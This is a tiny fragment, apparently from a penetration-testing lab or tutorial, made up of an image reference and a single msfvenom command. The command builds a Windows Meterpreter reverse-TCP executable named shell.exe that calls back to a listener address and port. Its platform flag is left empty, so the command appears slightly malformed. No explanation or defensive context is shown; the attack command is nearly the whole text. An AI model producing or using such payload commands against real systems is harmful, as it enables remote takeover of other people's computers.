msfvenom -a x86 --platform -p windows/meterpreter/reverse_tcp LHOST=192.168.137.133 LPORT=6820 -f exe -o /home/kali/Desktop/shell.exe